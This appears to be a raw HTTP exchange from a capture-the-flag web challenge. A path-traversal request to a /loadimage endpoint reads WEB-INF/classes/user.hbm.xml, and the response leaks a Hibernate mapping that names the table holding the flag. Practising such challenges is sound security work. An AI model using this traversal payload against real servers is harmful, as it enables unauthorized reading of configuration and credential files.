 POST /loadimage?fileName=../../WEB-INF/classes/user.hbm.xml HTTP/1.1
Host: a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn
Connection: close
Referer: http://a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn/zhuanxvlogin
Cookie: JSESSIONID=9266B250D90B6F6682EEC71AC6D0D07E
Upgrade-Insecure-Requests: 1
user.name=homamamama&user.password=2wsx1qaz
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 01 Apr 2020 09:34:10 GMT
Content-Type: image/jpeg
Content-Length: 700
Connection: close
Content-Disposition: attachment;filename="bg.jpg"
<?xml version="1.0"?>
<!DOCTYPE hibernate-mapping PUBLIC
"-//Hibernate/Hibernate Mapping DTD 3.0//EN"
"http://hibernate.sourceforge.net/hibernate-mapping-3.0.dtd"
<hibernate-mapping package="com.cuitctf.po">
<class name="User" table="hlj_members">
<id name="id" column="user_id">
<generator class="identity"/>
</id>
<property name="name"/>
<property name="password"/>
</class>
<class name="Flag" table="bc3fa8be0db46a3610db3ca0ec794c0b">
<id name="flag" column="welcometoourctf">
<generator class="identity"/>
</id>
<property name="flag"/>
</class>
</hibernate-mapping>